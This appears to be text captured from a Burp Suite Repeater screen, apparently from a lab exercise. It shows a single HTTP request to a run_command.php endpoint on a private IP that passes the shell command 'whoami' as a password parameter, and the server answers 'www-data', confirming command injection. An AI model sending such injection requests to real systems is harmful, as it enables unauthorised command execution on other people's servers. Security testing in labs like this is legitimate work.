 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /run_command.php?username=test&password=whoami HTTP/1.1
2 Host: 192.168.231.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://192.168.231.131/login.html
11 Priority: u=0
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jul 2025 14:01:13 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 20
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
www-data
10 </pre>